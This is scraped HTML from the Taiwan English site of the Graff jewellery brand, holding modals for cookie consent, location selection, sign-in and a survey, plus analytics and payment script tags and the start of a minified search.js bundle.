                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Taiwan, China site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Taiwan, China</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="cLfIasFiPRhaVjjXbzgC3FgpGJtfoQSmzRNwfUp90_KuCBtMvrqjbEaObxiOkeZi9_lNZd-nGWvKIK2DHKJx1Y1O93C7YHed4Gl6r61I4_9gm6mLC3ffUUMQ3UPBCaP8vVfE6nMc5USmrFTjYJwsT-zCnf9wYiRfjGeTnSisdCJ4lSpSnJU="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562',
        'sessionFirstVisitTime': '1.769898893734E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/en_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1769761199562/js/search.js
body_size: 36205
content:
!function(e){var r={};function i(t){var n;return(r[t]||(n=r[t]={i:t,l:!1,exports:{}},e[t].call(n.exports,n,n.exports,i),n.l=!0,n)).exports}i.m=e,i.c=r,i.d=function(t,n,e){i.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(n,t){if(1&t&&(n=i(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(i.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var r in n)i.d(e,r,function(t){return n[t]}.bind(null,r));return e},i.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(n,"a",n),n},i.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},i.p="",i(i.s=201)}({11:function(t,n,e){"use strict";function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=e(5),a=e(9),i=e(37),e={topScroll:0,$win:$(window),$html:$("html"),$body:$("body"),$fixedHeader:$(".b-header__wrap"),disabledScrollClass:r.DISABLE_SCROLL,isSafari:a.isSafari(),disableScroll:function(){var t=$("body").attr("scroll-disabled");t&&"false"!==t||this.replacementScrollBar(!0)},enableScroll:function(){this.replacementScrollBar(!1)},replacementScrollBar:function(t){var 